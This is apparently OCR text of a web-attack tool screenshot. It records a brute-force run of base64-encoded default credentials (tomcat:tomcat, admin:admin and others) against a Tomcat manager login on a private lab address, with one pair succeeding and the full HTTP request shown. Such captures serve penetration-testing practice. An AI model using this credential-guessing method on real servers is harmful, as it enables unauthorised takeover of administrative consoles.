 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 dG9tY2F0OnRvbWNhdA== 200 17965
0 401 2775
1 YWRtaW46YWRtaW4= 401 2775
2 dG9tY2F0OmFkbWlu 401 2775
3 cm9vdDphZG1pbg== 401 2775
4 YWRtaW46cGFzc3dvcmQ= 401 2775
5 dG9tY2F0OnBhc3N3b3Jk 401 2775
6 cm9vdDpwYXNzd29yZA== 401 2775
7 YWRtaW46MTIzNDU2 401 2775
8 dG9tY2F0OjEyMzQ1Ng== 401 2775
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 192.168.182.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic dG9tY2F0OnRvbWNhdA==
? < + > Type a search term 0 matches